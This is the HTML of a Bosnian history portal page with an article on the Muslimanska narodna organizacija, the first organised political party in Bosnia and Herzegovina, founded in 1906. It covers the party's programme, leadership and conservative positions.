	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-75960" class="post-75960 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti tag-502 tag-ali-beg-firdus tag-austrougarska tag-bosna tag-bosnjaci tag-bosnjacka-stranka tag-mno tag-musavat tag-muslimanska-narodna-organizacija tag-politika tag-slavonski-brod" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Zanimljivosti" class="entry-crumb" href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prva formirana politička stranka u Bosni i Hercegovini &#8211; Muslimanska narodna organizacija</span></div>
                        
                        <header>
                            <h1 class="entry-title">Prva formirana politička stranka u Bosni i Hercegovini &#8211; Muslimanska narodna organizacija</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T18:16:43+00:00" >3 Maja, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg" data-caption=""><img width="640" height="452" class="entry-thumb td-modal-image" src="https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg" alt="" title="MNO"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Prva građanska politička stranka u Bosni i Hercegovini koja je istakla svoj program i sprovela formalnu organizaciju sa glavnim, orkužnim i mjesnim odborima bila je Muslimanska narodna organizacija (MNO). Nastala je kao produžetak autonomnog pokreta. Osnovana je u Slavonskom Brodu 3. decembra 1906. godine.</p>
<p style="text-align: justify;">Pored autonomne i vjerske borbe težila je svoj program proširiti i na političke ciljeve. Elita stranke je težila ostvarenju vjerskih i zemljoposjedničkih ciljeva, što je zadovoljilo samo uske narodne mase. Seljaci i inteligencija nisu bili zadovoljni time. MNO se zalagala za ukidanje paušalizacije desetine, vraćanje prava na ispašu, korištenje općinskih šuma selima i vlasinicima, zaštita zemljoradnika i obezbjeđenje njihovog prava.</p>
<p style="text-align: justify;">Zahtjevala je i uvođenje građanskih sloboda, sloboda javnih korporacija i općinskih samouprava, te da se vlada ravnopravno odnosi prema muslimanima, pravoslavcima i katolicima. Propagiranju ciljeva stranke doprinosio je i njezin glavni programski list &#8220;Musavat&#8221; (Jednakost). Na čelu stranke se nalazio Ali beg Firdus, zemljoposjednik iz Livna.</p>
<p style="text-align: justify;">Pojedine tačke programa stranke su bile neshvatljive za današnje vrijeme. Stranka se u prvom planu zalagala za održavanje osmanske vlasti te je propagirala tvrdnju da je austrougarska okupacija samo privremena. MNO nije bila ni prosrpski a ni prohrvatski orijentisana, a do 1910. godine je bila protuvladina stranka, kada je formiranjem bosanskog sabora prestala biti opozicija i time počinje podržavati austrougarsku vladu. Stranka je u ovom pogledu bila izrazito konzervativna.</p>
<p style="text-align: justify;">Nije imala nacionalni program, te je bila jedna od rijetkih anacionalnih stranaka u historiji BiH. Prvenstveno je isticala Islam kao prioritet Bošnjaka, te nije isticala nacionalnu identifikaciju Bošnjaka, smatrajući da vjera treba biti prioritet.</p>
<p style="text-align: justify;">Ipak, stranka nije tvrdila da su Bošnjaci dio srpskog ili hrvatskog identiteta. Stranka je slabo marila i za školovanje bošnjačke omladine, te se samo jedna tačka njezinog programa odnosila na školstvo. Nije bila protiv školstva, ali je veoma malo pažnje posvećivala segmentu obrazovanja.</p>
<p style="text-align: justify;">Međutim, 1912. godine težila je uspostavi i svjetovnih (nevjerskih) predmeta u medresama. Da pismenost i školstvo nisu bili važni čimbenici ove stranke govori podatak da je smatrala da treba zabraniti školovanje ženske djece.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/milan-dunovic-porucio-sabina-cudic-je-jedna-od-najvecih-politickih-podvala-u-bih">Milan Dunović poručio: &#8220;Sabina Ćudić je jedna od najvećih političkih podvala u BiH!&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/muk-i-nevjerica-pitanje-novinara-iznenadilo-vucica-dugo-je-buljio-u-praznovideo">Muk i nevjerica: Pitanje novinara iznenadilo Vučića, dugo je buljio u prazno(VIDEO)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2023-05-03T18:16:43+00:00"><meta itemprop="dateModified" content="2023-05-03T18:29:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Prva formirana politička stranka u Bosni i Hercegovini - Muslimanska narodna organizacija"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="452"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":75960,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "910";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" class="td-image-wrap " title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2021/03/drazazaza-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH">Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" class="td-image-wrap " title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem">Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" class="td-image-wrap " title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sulejman Kemura i Josip Broz Tito" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice">Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" class="td-image-wrap " title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/aser634g3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju">Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" class="td-image-wrap " title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2019/12/krupa-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa">Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d3fb758a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNgyZ_aTLP7CXIKy_Ej58A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001982906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>